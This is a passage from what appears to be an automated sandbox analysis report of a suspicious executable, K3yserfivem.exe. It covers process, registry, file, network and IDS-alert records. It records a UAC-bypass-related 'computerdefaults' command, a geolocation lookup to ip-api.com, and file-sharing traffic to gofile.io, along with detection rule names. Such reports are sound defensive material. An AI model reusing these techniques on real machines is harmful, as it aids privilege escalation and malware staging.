| 1240 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1300 | C:\WINDOWS\system32\cmd.exe /c "computerdefaults --nouacbypass" | C:\Windows\System32\cmd.exe | — | K3yserfivem.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1348 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
56 731
Read events
56 705
Write events
22
Delete events
4
Modification events
| (PID) Process: | (6656) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6656) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6656) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6656) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6656) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: A7047B1BD0912F00 | |||
| (PID) Process: | (6656) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 9B15841BD0912F00 | |||
| (PID) Process: | (6656) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328338 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {A6A3F4BE-53F4-4541-95BB-99D628A687C2} | |||
| (PID) Process: | (6656) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328338 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {C9D8D135-EBD4-419D-97F3-6B042D39578D} | |||
| (PID) Process: | (6656) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328338 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {222C5E4D-15A2-42D5-BA9C-4D8D0CC8BB4C} | |||
| (PID) Process: | (6656) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | MicrosoftEdgeAutoLaunch_29EBC4579851B72EE312C449CF839B1A |
Value: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window --win-session-start | |||
Executable files
60
Suspicious files
107
Text files
87
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6656 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10ab07.TMP | — | |
MD5:— | SHA256:— | |||
| 6656 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6656 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10ab07.TMP | — | |
MD5:— | SHA256:— | |||
| 6656 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6656 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10ab07.TMP | — | |
MD5:— | SHA256:— | |||
| 6656 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6656 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10ab36.TMP | — | |
MD5:— | SHA256:— | |||
| 6656 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6656 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10ab36.TMP | — | |
MD5:— | SHA256:— | |||
| 6656 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
52
DNS requests
57
Threats
27
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.241.19:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
8036 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
8036 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6640 | K3yserfivem.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/json/?fields=225545 | unknown | — | — | whitelisted |
6656 | msedge.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.sectigo.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRd0JozUYXMqqW4y4zJTrLcMCRSkAQUgTKSQSsozUbIxKLGKjkS7EipPxQCEQC%2FsVABu%2FWS1JYqd5fqc2%2Bj | unknown | — | — | whitelisted |
6656 | msedge.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEEj8k7RgVZSNNqfJionWlBY%3D | unknown | — | — | whitelisted |
6656 | msedge.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.sectigo.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSdE3gf41WAic8Uh9lF92%2BIJqh5qwQUMuuSmv81lkgvKEBCcCA2kVwXheYCEDPXCKiRQFMZ4qW70zm5rW4%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.241.19:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
7344 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6656 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7344 | msedge.exe | 150.171.27.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7344 | msedge.exe | 45.112.123.126:443 | gofile.io | AMAZON-02 | SG | whitelisted |
7344 | msedge.exe | 13.107.6.158:443 | business.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
gofile.io |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7344 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
7344 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
7344 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in TLS SNI (gofile .io) |
7344 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
7344 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
7344 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
7344 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
7344 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in TLS SNI (gofile .io) |
7344 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in TLS SNI (gofile .io) |
7344 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |